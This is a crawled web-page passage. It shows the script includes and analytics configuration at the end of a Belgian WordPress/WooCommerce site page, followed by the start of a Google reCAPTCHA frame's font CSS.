<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery-ajax-shortcode-js-extra">
/* <![CDATA[ */
var cws_vc_sh = {"ajax_nonce":"a4fc5c4e87"};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/cws-essentials/assets/js/ajax_plugin.js?ver=6.8.3" id="jquery-ajax-shortcode-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/cws-svgicons/cwssvgi_f.js?ver=1.5.4" id="cwssvgi-f-js-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/wow.min.js?ver=1.0" id="wow-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/djingeldjangel.be\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdiUR0jAAAAAHVZV3AV2UcZ34OKk3xgEHWKAZI4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdiUR0jAAAAAHVZV3AV2UcZ34OKk3xgEHWKAZI4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1199","v":"1.7.1","pro":"1","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.7.1" id="shiftnav-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"179881416","post":"0","tz":"1","srv":"djingeldjangel.be","arch_tag":"pub-kwis","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "179881416", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/modernizr.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/owl.carousel.js?ver=1.0" id="owl_carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.3.7-3.5.15', '397281171561015');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.3.7",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "0c76ab97-5780-4047-b8d8-e6bdca2e8624"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://djingeldjangel.be/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://djingeldjangel.be/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":179881416,"store_id":"e21f6db0-087d-4148-96c1-feaa01e47384","ui":null,"url":"https://djingeldjangel.be","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Brussels","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Berichten getagged \u0026ldquo;pub kwis\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdiUR0jAAAAAHVZV3AV2UcZ34OKk3xgEHWKAZI4&co=aHR0cHM6Ly9kamluZ2VsZGphbmdlbC5iZTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lwbqm7tor1ku
body_size: 48415
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
